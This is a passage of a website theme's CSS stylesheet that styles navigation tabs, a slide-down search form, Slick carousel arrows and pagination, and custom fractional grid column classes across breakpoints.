/*-------------------------------------------*\
    2.29. Nav
\*-------------------------------------------*/
.nav-classic {
  border-bottom: 1px solid #e7eaf3; }
  .nav-classic .nav-link {
    color: #77838f;
    border-bottom: 3px solid transparent;
    border-radius: 0;
    padding: 1rem 1.5rem;
    margin-bottom: -.125rem;
    transition: 0.3s; }
    .nav-classic .nav-link:hover {
      color: #297cbb; }
    .nav-classic .nav-link.active {
      color: #297cbb;
      border-bottom-color: #297cbb; }

.nav-borderless {
  border-color: transparent; }

.nav-rounded {
  border-radius: 1.25rem; }
  .nav-rounded .nav-item:first-child .nav-link {
    border-bottom-left-radius: 1.25rem; }
  .nav-rounded .nav-item:last-child .nav-link {
    border-bottom-right-radius: 1.25rem; }
  .nav-rounded-pill .nav-item .nav-link {
    border-radius: 1.25rem; }

.nav-default .nav-item .nav-link {
  min-height: 2.5rem;
  display: flex;
  align-items: center;
  justify-content: center; }
  .nav-default .nav-item .nav-link:not(.active) {
    color: #3b444f; }
  .nav-default .nav-item .nav-link.active {
    background-color: #045cff; }

.nav-shadow {
  box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25); }

.nav-choose .nav-link .rounded-circle {
  opacity: 0; }

.nav-choose .nav-link.active {
  border-color: #297cbb !important;
  position: relative; }
  .nav-choose .nav-link.active .rounded-circle {
    opacity: 1; }

.nav .nav-item:not(:first-child) {
  margin-left: .25rem; }

.nav .nav-item:not(:last-child) {
  margin-right: .25rem; }

@media (max-width: 1479.98px) {
  .tab-nav {
    overflow-x: auto;
    overflow-y: hidden; } }

.tab-nav-rounded .nav-link {
  padding: 0.5rem 1.5rem; }
  .tab-nav-rounded .nav-link.active .icon::before {
    border: 1px solid #297cbb;
    border-radius: 50%;
    padding: 14px;
    background-color: #297cbb; }
  .tab-nav-rounded .nav-link.active .icon::after {
    content: '';
    display: block;
    position: absolute;
    bottom: -33px;
    left: 24px;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #fff; }
  @media (max-width: 767.98px) {
    .tab-nav-rounded .nav-link.active .icon::after {
      bottom: -16px; } }

.tab-nav-boxed .nav-link {
  padding: 0.3rem 1.5rem; }
  .tab-nav-boxed .nav-link.active {
    border: 1px solid #408fb9;
    background-color: #408fb9;
    border-radius: 3px; }
    .tab-nav-boxed .nav-link.active .icon::after {
      content: '';
      display: block;
      position: absolute;
      bottom: -30px;
      left: 24px;
      width: 0;
      height: 0;
      border-left: 10px solid transparent;
      border-right: 10px solid transparent;
      border-bottom: 10px solid #fff; }
    @media (max-width: 767.98px) {
      .tab-nav-boxed .nav-link.active .icon::after {
        left: 13px; } }

.tab-nav-pill .nav-link {
  padding: 0.5rem 1.5rem; }
  .tab-nav-pill .nav-link.active {
    background-color: #1d508d;
    border-radius: 20px; }
    .tab-nav-pill .nav-link.active .tabtext {
      color: #fff; }

.tab-nav-pill .nav-item.active {
  background-color: #1d508d;
  border-radius: 20px; }
  .tab-nav-pill .nav-item.active .tabtext {
    color: #fff; }

.tab-nav-square .nav-link {
  padding: 0.5rem 1.5rem; }
  .tab-nav-square .nav-link.active {
    background-color: #297cbb;
    border-radius: 3px; }
    .tab-nav-square .nav-link.active .tabtext {
      color: #fff; }

.tab-nav-line .nav-link {
  padding: 0.5rem 1.5rem; }
  .tab-nav-line .nav-link.active .tabtext {
    color: #297cbb; }
    .tab-nav-line .nav-link.active .tabtext::after {
      display: block;
      height: 0.125rem;
      background-color: #377dff;
      content: " ";
      margin-top: 0.313rem; }

.tab-nav-shadow .nav-link {
  padding: 0.3rem 1.5rem; }
  .tab-nav-shadow .nav-link.active {
    position: relative;
    z-index: 1; }
    .tab-nav-shadow .nav-link.active::before {
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      right: 0;
      z-index: -1;
      width: 100%;
      height: 100%;
      content: "";
      background-color: #ffffff;
      opacity: 0.15;
      border-top-right-radius: 3px;
      border-top-left-radius: 3px; }

.tab-nav-inner .nav-link {
  padding: 0.3rem 1rem; }
  .tab-nav-inner .nav-link.active {
    border: 1px solid #fddc95;
    background-color: #fddc95;
    border-radius: 3px; }

.tab-nav-shop .nav-link {
  color: #67747c;
  padding: 0.5rem 0.5rem; }
  .tab-nav-shop .nav-link.active {
    color: #297cbb; }

.tab-nav-list .nav-link {
  padding: .5rem 0; }
  .tab-nav-list .nav-link.active {
    border-left: 2px solid #297cbb !important; }
    .tab-nav-list .nav-link.active i, .tab-nav-list .nav-link.active span {
      color: #297cbb !important; }

@media (max-width: 1479.98px) {
  .tab-nav-1 {
    overflow-x: auto;
    overflow-y: hidden; } }

.tab-nav-1-rounded .nav-link {
  padding: 0.5rem 1.5rem; }
  .tab-nav-1-rounded .nav-link.active .icon::before {
    border: 1px solid #297cbb;
    border-radius: 50%;
    padding: 14px;
    background-color: #297cbb; }
  .tab-nav-1-rounded .nav-link.active .icon::after {
    content: '';
    display: block;
    position: absolute;
    bottom: -33px;
    left: 24px;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #fff; }
  @media (max-width: 767.98px) {
    .tab-nav-1-rounded .nav-link.active .icon::after {
      bottom: -16px; } }

.tab-nav-1-boxed .nav-link {
  padding: 0.3rem 1.5rem; }
  .tab-nav-1-boxed .nav-link.active {
    border: 1px solid #408fb9;
    background-color: #408fb9;
    border-radius: 3px; }
    .tab-nav-1-boxed .nav-link.active .icon::after {
      content: '';
      display: block;
      position: absolute;
      bottom: -30px;
      left: 24px;
      width: 0;
      height: 0;
      border-left: 10px solid transparent;
      border-right: 10px solid transparent;
      border-bottom: 10px solid #fff; }
    @media (max-width: 767.98px) {
      .tab-nav-1-boxed .nav-link.active .icon::after {
        left: 13px; } }

.tab-nav-1-pill .nav-link {
  padding: 0.5rem 1.5rem; }
  .tab-nav-1-pill .nav-link.active {
    background-color: #1d508d;
    border-radius: 20px; }
    .tab-nav-1-pill .nav-link.active .tabtext {
      color: #fff; }

.tab-nav-1-pill .nav-item.active {
  background-color: #1d508d;
  border-radius: 20px; }
  .tab-nav-1-pill .nav-item.active .tabtext {
    color: #fff; }

.tab-nav-1-square .nav-link {
  padding: 0.5rem 1.5rem; }
  .tab-nav-1-square .nav-link.active {
    background-color: #297cbb;
    border-radius: 3px; }
    .tab-nav-1-square .nav-link.active .tabtext {
      color: #fff; }

.tab-nav-1-line .nav-link {
  padding: 0.5rem 1.5rem; }
  .tab-nav-1-line .nav-link.active .tabtext {
    color: #297cbb; }
    .tab-nav-1-line .nav-link.active .tabtext::after {
      display: block;
      height: 0.125rem;
      background-color: #377dff;
      content: " ";
      margin-top: 0.313rem; }

.tab-nav-1-shadow .nav-link {
  padding: 0.3rem 1.5rem; }
  .tab-nav-1-shadow .nav-link.active {
    position: relative;
    z-index: 1; }
    .tab-nav-1-shadow .nav-link.active::before {
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      right: 0;
      z-index: -1;
      width: 100%;
      height: 100%;
      content: "";
      background-color: #ffffff;
      opacity: 0.15;
      border-top-right-radius: 3px;
      border-top-left-radius: 3px; }

.tab-nav-1-inner .nav-link {
  padding: 0.3rem 1rem; }
  .tab-nav-1-inner .nav-link.active {
    border: 1px solid #297cbb !important;
    background-color: #297cbb !important;
    border-radius: 3px; }
    .tab-nav-1-inner .nav-link.active span {
      color: #fff !important; }

.tab-nav-1-shop .nav-link {
  color: #67747c;
  padding: 0.5rem 0.5rem; }
  .tab-nav-1-shop .nav-link.active {
    color: #297cbb; }

.tab-nav-1-list .nav-link {
  padding: .5rem 0; }
  .tab-nav-1-list .nav-link.active {
    border-left: 2px solid #297cbb !important; }
    .tab-nav-1-list .nav-link.active i, .tab-nav-1-list .nav-link.active span {
      color: #297cbb !important; }

.collapse-link .plus,
.collapse-link .minus {
  display: none; }

.collapse-link[aria-expanded="false"] .plus {
  display: flex;
  padding: .2rem .4rem; }

.collapse-link[aria-expanded="true"] .minus {
  display: flex;
  padding: .7rem .4rem; }

/* Nav Steps */
.nav-icon .nav-item {
  color: #77838f; }
  .nav-icon .nav-item.active {
    color: #297cbb; }
    .nav-icon .nav-item.active .nav-icon-action {
      color: #fff;
      background-color: #297cbb;
      transform: scale(1); }

.nav-icon-action {
  position: relative;
  display: block;
  vertical-align: middle;
  text-align: center;
  z-index: 1;
  line-height: 0.7;
  width: 4rem;
  height: 4rem;
  font-size: 1.375rem;
  color: #77838f;
  background-color: rgba(119, 131, 143, 0.1);
  border-radius: 50%;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: .5rem;
  transition: 0.3s ease-in-out;
  transform: scale(0.8); }
  .nav-icon-action-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }

/*------------------------------------
  Search Form - Slide Down
------------------------------------*/
.u-search-slide-down {
  position: absolute;
  z-index: 1003;
  top: 0;
  left: 0;
  width: 23.75rem; }
  .u-search-slide-down-trigger.active .u-search-slide-down-trigger__icon::before {
    content: "\f00d"; }
  .u-search-slide-down .input-group {
    background-color: #ebf0f7; }
  .u-search-slide-down .form-control {
    min-height: 3.75rem; }
    .u-search-slide-down .form-control::placeholder {
      color: #3b444f; }
  .u-search-slide-down .btn-icon__inner {
    color: #fff; }
  .u-search-slide-down .btn.btn-icon {
    margin-right: 0.688rem;
    cursor: pointer !important; }
  .u-search-slide-down .list-group-item {
    display: flex;
    align-items: center;
    padding: 0.469rem 1.438rem; }
    .u-search-slide-down .list-group-item:hover, .u-search-slide-down .list-group-item:focus {
      background-color: #f9fafc; }
  .u-search-slide-down .list-group-item-action {
    color: #3b444f; }
  .u-search-slide-down-bg-overlay {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1001;
    display: none;
    width: 100%;
    height: 100%; }
  .u-search-slide-down .u-search-slide-down__input {
    opacity: 0;
    transform: translateY(-2rem);
    transition: transform 0.3s cubic-bezier(0.37, 0.41, 0.55, 0.98), opacity 0.2s; }
  .u-search-slide-down .u-search-slide-down__suggestions {
    opacity: 0;
    transform: translateY(-3rem);
    transition: transform 0.4s cubic-bezier(0.37, 0.41, 0.55, 0.98), opacity 0.2s; }
  .u-search-slide-down.active .u-search-slide-down__input,
  .u-search-slide-down.active .u-search-slide-down__suggestions {
    opacity: 1;
    transform: none; }
  .u-search-slide-down.active .u-search-slide-down__suggestions {
    transition-delay: 0.2s; }

/*-------------------------------------------*\
    2.35. Slick
\*-------------------------------------------*/
.u-slick {
  position: relative; }
  .u-slick__img-overlay .slick-slide:not(.slick-center) {
    position: relative; }
    .u-slick__img-overlay .slick-slide:not(.slick-center)::before {
      background-color: rgba(59, 68, 79, 0.8);
      position: absolute;
      right: 0;
      left: 0;
      top: 0;
      bottom: 0;
      content: " "; }
  .u-slick__tab .tab-pane:not(.active) {
    display: block !important;
    height: 0 !important;
    overflow: hidden;
    padding: 0 !important; }
  .u-slick__tab .tab-pane.active {
    height: auto !important; }

.u-slick--transform-off.slick-transform-off .slick-track {
  transform: none !important; }

.testimonial-quote text,
.testimonial-quote path {
  fill: #ebf0f7; }

.testimonial-quote i {
  color: #ebf0f7; }

.u-slick-bordered-primary .slick-current .card {
  border-color: #297cbb !important; }
  .u-slick-bordered-primary .slick-current .card .testimonial-quote text,
  .u-slick-bordered-primary .slick-current .card .testimonial-quote path {
    fill: #297cbb; }
  .u-slick-bordered-primary .slick-current .card .testimonial-quote i {
    color: #297cbb; }

.u-slick-bordered-dark .slick-current .card {
  border-color: #1a2b49 !important; }
  .u-slick-bordered-dark .slick-current .card .testimonial-quote text,
  .u-slick-bordered-dark .slick-current .card .testimonial-quote path {
    fill: #1a2b49; }
  .u-slick-bordered-dark .slick-current .card .testimonial-quote i {
    color: #1a2b49; }

/*------------------------------------
  Slick Equal Height
------------------------------------*/
.u-slick--equal-height .slick-list {
  height: 100%; }

.u-slick--equal-height .slick-track {
  display: flex;
  height: 100%; }
  .u-slick--equal-height .slick-track .slick-slide {
    display: flex;
    height: auto; }

/*------------------------------------
  Slick Gutters
------------------------------------*/
/* Gutters X */
.u-slick--gutters-3 {
  margin-left: -.9375rem;
  margin-right: -.9375rem; }
  .u-slick--gutters-3 .slick-slide {
    margin-left: .9375rem;
    margin-right: .9375rem; }

.u-slick--gutters-4 {
  margin-left: -.4rem;
  margin-right: -.4rem; }
  .u-slick--gutters-4 .slick-slide {
    margin-left: .4rem;
    margin-right: .4rem; }

/*------------------------------------
  Slick Zoom
------------------------------------*/
.u-slick-zoom .slick-slide .u-slick-zoom__slide {
  transform: scale(0.9);
  transition: all 0.5s ease-in-out; }

.u-slick-zoom .slick-center .u-slick-zoom__slide {
  transform: scale(1); }

/*------------------------------------
  Slick Arrows
------------------------------------*/
.u-slick__arrow {
  z-index: 1;
  line-height: 0;
  display: inline-block;
  color: #297cbb;
  background-color: rgba(41, 124, 187, 0.1);
  width: 2.5rem;
  height: 2.5rem;
  font-size: 0.875rem;
  cursor: pointer;
  transition: 0.3s ease-in-out; }
  .u-slick__arrow:hover {
    color: #fff;
    background-color: #297cbb; }
  .u-slick__arrow-inner:before {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-slick__arrow-inner--left {
    left: 0; }
  .u-slick__arrow-inner--right {
    right: 0; }

/* Flat */
.u-slick__arrow--flat {
  color: #fff;
  background-color: rgba(41, 124, 187, 0.8); }

/* Offset */
@media (min-width: 992px) {
  .u-slick__arrow--offset.u-slick__arrow-inner--left {
    left: -2.5rem; }
  .u-slick__arrow--offset.u-slick__arrow-inner--right {
    right: -2.5rem; } }

/* Vertical Center Alignment */
.u-slick__arrow-centered--y {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%); }

/*------------------------------------
  Slick Arrows Classic
------------------------------------*/
.u-slick__arrow-classic {
  z-index: 1;
  line-height: 0;
  display: inline-block;
  color: #297cbb;
  background-color: #fff;
  width: 2.5rem;
  height: 2.5rem;
  font-size: 0.875rem;
  cursor: pointer;
  transition: 0.3s ease-in-out; }
  .u-slick__arrow-classic:hover {
    color: #fff;
    background-color: #297cbb; }
  .u-slick__arrow-classic-inner:before {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-slick__arrow-classic-inner--left {
    left: 0; }
    .u-slick__arrow-classic-inner--left.v1 {
      left: -5px; }
    .u-slick__arrow-classic-inner--left.v4 {
      left: 25px; }
  .u-slick__arrow-classic-inner--right {
    right: 0; }
    .u-slick__arrow-classic-inner--right.v1 {
      right: -5px; }
    .u-slick__arrow-classic-inner--right.v4 {
      right: 25px; }
  .u-slick__arrow-classic--v1 {
    color: #3d88c1;
    background-color: #fff; }
  .u-slick__arrow-classic--v2 {
    color: #297cbb;
    background-color: #ebf0f7; }
  .u-slick__arrow-classic--v3 {
    color: #3b444f;
    background-color: transparent;
    font-size: 20px;
    font-weight: 800;
    color: #cad4e1; }
    .u-slick__arrow-classic--v3:hover {
      color: #3b444f;
      background-color: transparent; }
  .u-slick__arrow-classic--v4 {
    background-color: transparent;
    color: #fff;
    font-size: 20px; }
    .u-slick__arrow-classic--v4:hover {
      background-color: transparent; }

/*------------------------------------
  Slick Pagination
------------------------------------*/
.u-slick__pagination {
  padding-left: 0; }
  .u-slick__pagination:not(.u-slick__pagination--block) {
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: none; }
  .u-slick__pagination li {
    display: flex;
    pointer-events: all;
    margin: 0 .25rem;
    cursor: pointer; }
    .u-slick__pagination li span {
      display: inline-block;
      width: .9375rem;
      height: .9375rem;
      box-sizing: border-box;
      background-color: #cad4e1;
      border: 2px solid transparent;
      border-radius: 50%;
      transform: scale(0.6);
      transition: 0.3s ease-in-out; }
    .u-slick__pagination li.slick-active span {
      background-color: transparent;
      border-color: #297cbb;
      transform: scale(0.9); }

/* White Version */
.u-slick__pagination--white li span {
  width: 8px;
  height: 8px;
  background-color: rgba(255, 255, 255, 0.4);
  transform: none;
  border-width: 0; }

.u-slick__pagination--white li.slick-active span {
  border-color: none;
  background-color: white; }

/* Block */
.u-slick__pagination--block li {
  display: block; }

/* Vertical Center Alignment */
.u-slick__pagination-centered--y {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%); }

@media (min-width: 992px) {
  /* Vertical Option */
  .u-slick__pagination--vertical-lg li {
    display: block;
    margin: .25rem 0; }
  /* Vertical Option Positions */
  .u-slick__pagination--vertical-pos-v1-lg {
    position: absolute;
    top: 50%;
    left: -15.7%;
    transform: translateY(-50%); } }

.u-slick__pagination-dark {
  padding-left: 0; }
  .u-slick__pagination-dark:not(.u-slick__pagination--block) {
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: none; }
  .u-slick__pagination-dark li {
    display: flex;
    pointer-events: all;
    margin: 0 .25rem;
    cursor: pointer; }
    .u-slick__pagination-dark li span {
      display: inline-block;
      width: .9375rem;
      height: .9375rem;
      box-sizing: border-box;
      background-color: #cad4e1;
      border: 2px solid transparent;
      border-radius: 50%;
      transform: scale(0.6);
      transition: 0.3s ease-in-out; }
    .u-slick__pagination-dark li.slick-active span {
      background-color: transparent;
      border-color: #1a2b49 !important;
      transform: scale(0.9); }

/*-------------------------------------------*\
    2.38. SVG
\*-------------------------------------------*/
.svg-preloader {
  z-index: -1;
  background: #fff url(assets/svg/preloaders/circle-preloader.svg) center no-repeat !important;
  overflow: hidden;
  transition: all 0.4s ease-in; }

.svg-preloader *:not(.u-icon):not(.btn):not(.u-media-player):not(.u-media-player__icon):not(.u-label) {
  opacity: 0;
  transition: opacity 0.4s ease-in; }

/*-------------------------------------------*\
    2.41. Sticky Block
\*-------------------------------------------*/
[class*="sticky-block"] {
  max-width: 100%; }

/*------------------------------------
 Grid
------------------------------------*/
[class*="gdot"] {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-2dot2 {
  flex: 0 0 18.3333333333%;
  max-width: 18.3333333333%; }

.col-xs-2dot3 {
  flex: 0 0 19.1666666667%;
  max-width: 19.1666666667%; }

.col-xs-2dot4 {
  flex: 0 0 20%;
  max-width: 20%; }

.col-xs-2gdot8 {
  flex: 0 0 23.6666666667%;
  max-width: 23.6666666667%; }

.col-xs-3dot64 {
  flex: 0 0 30.3583333333%;
  max-width: 30.3583333333%; }

.col-xs-3dot7 {
  flex: 0 0 30.8333333333%;
  max-width: 30.8333333333%; }

.col-xs-3dot2 {
  flex: 0 0 25.8333333333%;
  max-width: 25.8333333333%; }

.col-xs-3dot1 {
  flex: 0 0 25.8333333333%;
  max-width: 25.8333333333%; }

.col-xs-3dot6 {
  flex: 0 0 30%;
  max-width: 30%; }

.col-xs-2dot8 {
  flex: 0 0 23.3333333333%;
  max-width: 23.3333333333%; }

.col-xs-2dot6 {
  flex: 0 0 21.6666666667%;
  max-width: 21.6666666667%; }

.col-xs-2dot5 {
  flex: 0 0 20.8333333333%;
  max-width: 20.8333333333%; }

.col-xs-2dot7 {
  flex: 0 0 22.5%;
  max-width: 22.5%; }

.col-xs-1dot6 {
  flex: 0 0 13.3333333333%;
  max-width: 13.3333333333%; }

.col-xs-1dot8 {
  flex: 0 0 15%;
  max-width: 15%; }

.col-xs-8dot4 {
  flex: 0 0 70%;
  max-width: 70%; }

.col-xs-8dot1 {
  flex: 0 0 67.5%;
  max-width: 67.5%; }

.col-xs-8dot2 {
  flex: 0 0 68.3333333333%;
  max-width: 68.3333333333%; }

.col-xs-3dot5 {
  flex: 0 0 29.1666666667%;
  max-width: 29.1666666667%; }

.col-xs-3gdot5 {
  flex: 0 0 29.1666666667%;
  max-width: 29.1666666667%; }

.col-xs-6dot5 {
  flex: 0 0 54.1666666667%;
  max-width: 54.1666666667%; }

.col-xs-5dot4 {
  flex: 0 0 45%;
  max-width: 45%; }

.col-xs-7dot5 {
  flex: 0 0 62.5%;
  max-width: 62.5%; }

.col-xs-4dot5 {
  flex: 0 0 37.5%;
  max-width: 37.5%; }

.col-xs-4gdot5 {
  flex: 0 0 37.5%;
  max-width: 37.5%; }

@media (min-width: 1200px) and (max-width: 1479.98px) {
  .col-xs-8dot3 {
    flex: 0 0 69.1666666667%;
    max-width: 69.1666666667%; } }

.col-xs-9dot2 {
  flex: 0 0 76.6666666667%;
  max-width: 76.6666666667%; }

.col-xs-8dot5 {
  flex: 0 0 70.8333333333%;
  max-width: 70.8333333333%; }

.col-xs-8gdot5 {
  flex: 0 0 70.8333333333%;
  max-width: 70.8333333333%; }

.col-xs-4dot1 {
  flex: 0 0 34.1666666667%;
  max-width: 34.1666666667%; }

.col-xs-7dot9 {
  flex: 0 0 65.8333333333%;
  max-width: 65.8333333333%; }

.col-xs-5dot5 {
  flex: 0 0 45.8333333333%;
  max-width: 45.8333333333%; }

.col-xs-9dot5 {
  flex: 0 0 79.1666666667%;
  max-width: 79.1666666667%; }

@media (min-width: 576px) {
  .col-sm-2dot2 {
    flex: 0 0 18.3333333333%;
    max-width: 18.3333333333%; } }

@media (min-width: 576px) {
  .col-sm-2dot3 {
    flex: 0 0 19.1666666667%;
    max-width: 19.1666666667%; } }

@media (min-width: 576px) {
  .col-sm-2dot4 {
    flex: 0 0 20%;
    max-width: 20%; } }

@media (min-width: 576px) {
  .col-sm-2gdot8 {
    flex: 0 0 23.6666666667%;
    max-width: 23.6666666667%; } }

@media (min-width: 576px) {
  .col-sm-3dot64 {
    flex: 0 0 30.3583333333%;
    max-width: 30.3583333333%; } }

@media (min-width: 576px) {
  .col-sm-3dot7 {
    flex: 0 0 30.8333333333%;
    max-width: 30.8333333333%; } }

@media (min-width: 576px) {
  .col-sm-3dot2 {
    flex: 0 0 25.8333333333%;
    max-width: 25.8333333333%; } }

@media (min-width: 576px) {
  .col-sm-3dot1 {
    flex: 0 0 25.8333333333%;
    max-width: 25.8333333333%; } }

@media (min-width: 576px) {
  .col-sm-3dot6 {
    flex: 0 0 30%;
    max-width: 30%; } }

@media (min-width: 576px) {
  .col-sm-2dot8 {
    flex: 0 0 23.3333333333%;
    max-width: 23.3333333333%; } }

@media (min-width: 576px) {
  .col-sm-2dot6 {
    flex: 0 0 21.6666666667%;
    max-width: 21.6666666667%; } }

@media (min-width: 576px) {
  .col-sm-2dot5 {
    flex: 0 0 20.8333333333%;
    max-width: 20.8333333333%; } }

@media (min-width: 576px) {
  .col-sm-2dot7 {
    flex: 0 0 22.5%;
    max-width: 22.5%; } }

@media (min-width: 576px) {
  .col-sm-1dot6 {
    flex: 0 0 13.3333333333%;
    max-width: 13.3333333333%; } }

@media (min-width: 576px) {
  .col-sm-1dot8 {
    flex: 0 0 15%;
    max-width: 15%; } }

@media (min-width: 576px) {
  .col-sm-8dot4 {
    flex: 0 0 70%;
    max-width: 70%; } }

@media (min-width: 576px) {
  .col-sm-8dot1 {
    flex: 0 0 67.5%;
    max-width: 67.5%; } }

@media (min-width: 576px) {
  .col-sm-8dot2 {
    flex: 0 0 68.3333333333%;
    max-width: 68.3333333333%; } }

@media (min-width: 576px) {
  .col-sm-3dot5 {
    flex: 0 0 29.1666666667%;
    max-width: 29.1666666667%; } }

@media (min-width: 576px) {
  .col-sm-3gdot5 {
    flex: 0 0 29.1666666667%;
    max-width: 29.1666666667%; } }

@media (min-width: 576px) {
  .col-sm-6dot5 {
    flex: 0 0 54.1666666667%;
    max-width: 54.1666666667%; } }

@media (min-width: 576px) {
  .col-sm-5dot4 {
    flex: 0 0 45%;
    max-width: 45%; } }

@media (min-width: 576px) {
  .col-sm-7dot5 {
    flex: 0 0 62.5%;
    max-width: 62.5%; } }

@media (min-width: 576px) {
  .col-sm-4dot5 {
    flex: 0 0 37.5%;
    max-width: 37.5%; } }

@media (min-width: 576px) {
  .col-sm-4gdot5 {
    flex: 0 0 37.5%;
    max-width: 37.5%; } }

@media (min-width: 1200px) and (max-width: 1479.98px) {
  .col-sm-8dot3 {
    flex: 0 0 69.1666666667%;
    max-width: 69.1666666667%; } }

@media (min-width: 576px) {
  .col-sm-9dot2 {
    flex: 0 0 76.6666666667%;
    max-width: 76.6666666667%; } }

@media (min-width: 576px) {
  .col-sm-8dot5 {
    flex: 0 0 70.8333333333%;
    max-width: 70.8333333333%; } }

@media (min-width: 576px) {
  .col-sm-8gdot5 {
    flex: 0 0 70.8333333333%;
    max-width: 70.8333333333%; } }

@media (min-width: 576px) {
  .col-sm-4dot1 {
    flex: 0 0 34.1666666667%;
    max-width: 34.1666666667%; } }

@media (min-width: 576px) {
  .col-sm-7dot9 {
    flex: 0 0 65.8333333333%;
    max-width: 65.8333333333%; } }

@media (min-width: 576px) {
  .col-sm-5dot5 {
    flex: 0 0 45.8333333333%;
    max-width: 45.8333333333%; } }

@media (min-width: 576px) {
  .col-sm-9dot5 {
    flex: 0 0 79.1666666667%;
    max-width: 79.1666666667%; } }

@media (min-width: 768px) {
  .col-md-2dot2 {
    flex: 0 0 18.3333333333%;
    max-width: 18.3333333333%; } }

@media (min-width: 768px) {
  .col-md-2dot3 {
    flex: 0 0 19.1666666667%;
    max-width: 19.1666666667%; } }

@media (min-width: 768px) {
  .col-md-2dot4 {
    flex: 0 0 20%;
    max-width: 20%; } }

@media (min-width: 768px) {
  .col-md-2gdot8 {
    flex: 0 0 23.6666666667%;
    max-width: 23.6666666667%; } }

@media (min-width: 768px) {
  .col-md-3dot64 {
    flex: 0 0 30.3583333333%;
    max-width: 30.3583333333%; } }

@media (min-width: 768px) {
  .col-md-3dot7 {
    flex: 0 0 30.8333333333%;
    max-width: 30.8333333333%; } }

@media (min-width: 768px) {
  .col-md-3dot2 {
    flex: 0 0 25.8333333333%;
    max-width: 25.8333333333%; } }

@media (min-width: 768px) {
  .col-md-3dot1 {
    flex: 0 0 25.8333333333%;
    max-width: 25.8333333333%; } }

@media (min-width: 768px) {
  .col-md-3dot6 {
    flex: 0 0 30%;
    max-width: 30%; } }

@media (min-width: 768px) {
  .col-md-2dot8 {
    flex: 0 0 23.3333333333%;
    max-width: 23.3333333333%; } }

@media (min-width: 768px) {
  .col-md-2dot6 {
    flex: 0 0 21.6666666667%;
    max-width: 21.6666666667%; } }

@media (min-width: 768px) {
  .col-md-2dot5 {
    flex: 0 0 20.8333333333%;
    max-width: 20.8333333333%; } }

@media (min-width: 768px) {
  .col-md-2dot7 {
    flex: 0 0 22.5%;
    max-width: 22.5%; } }

@media (min-width: 768px) {
  .col-md-1dot6 {
    flex: 0 0 13.3333333333%;
    max-width: 13.3333333333%; } }

@media (min-width: 768px) {
  .col-md-1dot8 {
    flex: 0 0 15%;
    max-width: 15%; } }

@media (min-width: 768px) {
  .col-md-8dot4 {
    flex: 0 0 70%;
    max-width: 70%; } }

@media (min-width: 768px) {
  .col-md-8dot1 {
    flex: 0 0 67.5%;
    max-width: 67.5%; } }

@media (min-width: 768px) {
  .col-md-8dot2 {
    flex: 0 0 68.3333333333%;
    max-width: 68.3333333333%; } }

@media (min-width: 768px) {
  .col-md-3dot5 {
    flex: 0 0 29.1666666667%;
    max-width: 29.1666666667%; } }

@media (min-width: 768px) {
  .col-md-3gdot5 {
    flex: 0 0 29.1666666667%;
    max-width: 29.1666666667%; } }

@media (min-width: 768px) {
  .col-md-6dot5 {
    flex: 0 0 54.1666666667%;
    max-width: 54.1666666667%; } }

@media (min-width: 768px) {
  .col-md-5dot4 {
    flex: 0 0 45%;
    max-width: 45%; } }

@media (min-width: 768px) {
  .col-md-7dot5 {
    flex: 0 0 62.5%;
    max-width: 62.5%; } }

@media (min-width: 768px) {
  .col-md-4dot5 {
    flex: 0 0 37.5%;
    max-width: 37.5%; } }

@media (min-width: 768px) {
  .col-md-4gdot5 {
    flex: 0 0 37.5%;
    max-width: 37.5%; } }

@media (min-width: 1200px) and (max-width: 1479.98px) {
  .col-md-8dot3 {
    flex: 0 0 69.1666666667%;
    max-width: 69.1666666667%; } }

@media (min-width: 768px) {
  .col-md-9dot2 {
    flex: 0 0 76.6666666667%;
    max-width: 76.6666666667%; } }

@media (min-width: 768px) {
  .col-md-8dot5 {
    flex: 0 0 70.8333333333%;
    max-width: 70.8333333333%; } }

@media (min-width: 768px) {
  .col-md-8gdot5 {
    flex: 0 0 70.8333333333%;
    max-width: 70.8333333333%; } }

@media (min-width: 768px) {
  .col-md-4dot1 {
    flex: 0 0 34.1666666667%;
    max-width: 34.1666666667%; } }

@media (min-width: 768px) {
  .col-md-7dot9 {
    flex: 0 0 65.8333333333%;
    max-width: 65.8333333333%; } }

@media (min-width: 768px) {
  .col-md-5dot5 {
    flex: 0 0 45.8333333333%;
    max-width: 45.8333333333%; } }

@media (min-width: 768px) {
  .col-md-9dot5 {
    flex: 0 0 79.1666666667%;
    max-width: 79.1666666667%; } }

@media (min-width: 992px) {
  .col-lg-2dot2 {
    flex: 0 0 18.3333333333%;
    max-width: 18.3333333333%; } }

@media (min-width: 992px) {
  .col-lg-2dot3 {
    flex: 0 0 19.1666666667%;
    max-width: 19.1666666667%; } }

@media (min-width: 992px) {
  .col-lg-2dot4 {
    flex: 0 0 20%;
    max-width: 20%; } }

@media (min-width: 992px) {
  .col-lg-2gdot8 {
    flex: 0 0 23.6666666667%;
    max-width: 23.6666666667%; } }

@media (min-width: 992px) {
  .col-lg-3dot64 {
    flex: 0 0 30.3583333333%;
    max-width: 30.3583333333%; } }

@media (min-width: 992px) {
  .col-lg-3dot7 {
    flex: 0 0 30.8333333333%;
    max-width: 30.8333333333%; } }

@media (min-width: 992px) {
  .col-lg-3dot2 {
    flex: 0 0 25.8333333333%;
    max-width: 25.8333333333%; } }

@media (min-width: 992px) {
  .col-lg-3dot1 {
    flex: 0 0 25.8333333333%;
    max-width: 25.8333333333%; } }

@media (min-width: 992px) {
  .col-lg-3dot6 {
    flex: 0 0 30%;
    max-width: 30%; } }

@media (min-width: 992px) {
  .col-lg-2dot8 {
    flex: 0 0 23.3333333333%;
